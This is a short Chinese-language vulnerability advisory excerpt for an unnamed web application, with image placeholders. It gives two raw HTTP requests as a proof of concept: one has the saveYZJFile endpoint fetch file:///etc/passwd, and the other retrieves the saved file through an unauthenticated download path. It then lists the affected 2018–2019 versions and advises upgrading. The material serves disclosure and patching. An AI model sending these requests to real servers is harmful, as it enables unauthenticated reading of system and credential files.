

GET /wxjsapi/saveYZJFile?fileName=test&downloadUrl=file:///etc/passwd&fileExt=txt HTTP/1.1 User-Agent: curl/7.29.0 Host: xxxxx Accept: */*

GET /file/fileNoLogin/xxxxxxxxxx HTTP/1.1 User-Agent: curl/7.29.0 Host: xxxxx Accept: */*

提交上一步响应包中的id



漏洞影响版本:

该漏洞几乎影响2018-2019全版本

处置建议:

升级至最新版